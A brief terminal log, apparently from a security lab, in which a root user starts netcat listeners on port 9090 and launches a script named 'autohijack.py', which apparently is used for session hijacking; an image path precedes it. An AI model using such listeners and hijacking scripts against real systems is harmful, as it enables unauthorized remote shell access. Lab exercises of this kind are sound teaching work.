 root@VM:/volumes# nc -l 9090 &
[1] 60
root@VM:/volumes# nc -l 9090 &
[2] 61
root@VM:/volumes# python3 autohijack.py &
[3] 62